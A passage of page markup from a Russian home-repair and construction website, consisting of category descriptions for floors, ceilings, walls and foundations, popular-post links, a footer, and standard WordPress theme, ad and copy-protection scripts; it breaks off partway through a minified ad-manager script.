Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/uteplenie-pola-penopleksom-svoimi-rukami-vybor-i-instrukciya/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" data-src="/images/2019/11/penopleks-dlya-pola-harakteristiki-uteplitelya-i-tehnologiya-montazha-dlya-raznyh-poverhnostej-10-700x304.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/2019/11/penopleks-dlya-pola-harakteristiki-uteplitelya-i-tehnologiya-montazha-dlya-raznyh-poverhnostej-10-700x304.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" /></noscript><span class="rpwwt-post-title">Утепление пола пеноплексом своими руками: выбор и инструкция</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/remont-natyazhnogo-potolka-svoimi-rukami/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/2ce0b13e25a497896365cd0b961008f4-300x225.jpeg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/2ce0b13e25a497896365cd0b961008f4-300x225.jpeg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Ремонт натяжного потолка своими руками</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/steklyannyj-pol-vidy-steklyannyx-pokrytij-idei-45-foto/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/uploads/photo/5/4961.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/uploads/photo/5/4961.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Стеклянный пол, виды стеклянных покрытий, идеи, 45 фото</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/plintus-v-vannuyu-komnatu-na-pol/"><img width="200" height="161"   alt="Плинтус в ванную комнату на пол" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/10/plintus-v-vannuyu-komnatu-na-pol.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="161" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/10/plintus-v-vannuyu-komnatu-na-pol.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Плинтус в ванную комнату на пол" loading="lazy" /></noscript><span class="rpwwt-post-title">Плинтус в ванную комнату на пол</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/pokupka-novostrojki-v-ipoteku-vozmozhnosti-i-vygody/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/10/1-1.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/10/1-1.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Покупка новостройки в ипотеку: возможности и выгоды</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/chem-prikleit-plastikovyj-ugolok-k-oboyam/"><img width="200" height="200"   alt="Чем приклеить пластиковый уголок к обоям" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/11/chem-prikleit-plastikovyj-ugolok-k-oboyam1-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/11/chem-prikleit-plastikovyj-ugolok-k-oboyam1-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/11/chem-prikleit-plastikovyj-ugolok-k-oboyam1-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/11/chem-prikleit-plastikovyj-ugolok-k-oboyam1-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/11/chem-prikleit-plastikovyj-ugolok-k-oboyam1-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Чем приклеить пластиковый уголок к обоям" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/11/chem-prikleit-plastikovyj-ugolok-k-oboyam1-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/11/chem-prikleit-plastikovyj-ugolok-k-oboyam1-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/11/chem-prikleit-plastikovyj-ugolok-k-oboyam1-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Чем приклеить пластиковый уголок к обоям</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/ceny-na-zhk-oblaka-v-tyumeni-dostupnoe-zhile-v-prestizhnom-komplekse-oficialnyj-sajt/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-300x147.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-300x147.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Цены на ЖК &#171;Облака&#187; в Тюмени: доступное жилье в престижном комплексе (официальный сайт)</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/zhidkie-oboi-uzory/"><img width="200" height="200"   alt="Жидкие обои узоры" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/07/oboi-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/07/oboi-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Жидкие обои узоры" loading="lazy" /></noscript><span class="rpwwt-post-title">Жидкие обои узоры</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Этапы изготовления и сфера применения стальной профильной трубы</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=a8a44c1e55')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768970017' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"a532a088bb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var 